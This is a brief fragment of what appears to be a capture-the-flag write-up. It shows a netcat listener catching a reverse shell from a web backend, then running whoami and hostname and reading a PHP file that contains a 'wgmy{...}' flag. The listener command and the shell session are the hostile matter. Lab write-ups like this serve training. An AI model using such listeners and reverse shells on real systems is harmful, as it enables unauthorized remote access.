 → rlwrap nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 52576
/bin/sh: can't access tty; job control turned off
/var/www/api $ whoami
www-data
/var/www/api $ hostname
wgmy-webtestonetwothree-backend-7bc587fcd8-mds84
/var/www/api $ cat flag_for_warmup.php
<?php
error_reporting(0);
echo('here\'s your flag <small>in comment</small> <!-- well, maybe not this comment -->');
// wgmy{1ca200caa85d3a8dcec7d660e7361f79}
/var/www/api $